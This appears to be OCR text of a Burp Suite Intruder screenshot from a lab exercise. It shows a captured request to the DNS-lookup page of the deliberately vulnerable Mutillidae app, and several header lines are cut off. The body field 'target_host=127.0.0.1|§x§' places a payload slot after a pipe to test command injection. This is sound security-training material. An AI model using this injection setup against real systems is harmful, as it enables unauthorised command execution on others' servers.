 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
Target: http://192.168.29.128
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.29.128
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.29.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
b3;q=0.7
10 Referer: http://192.168.29.128/mutillidae/index.php?page=dns-lookup.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
13 Cookie: showhints=1; username=admin; uid=1; security_level=0; PHPSESSID=v2iiea
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
14 Connection: close
15
16 target_host=127.0.0.1|§x§&dns-lookup-php-submit-button=Lookup+DNS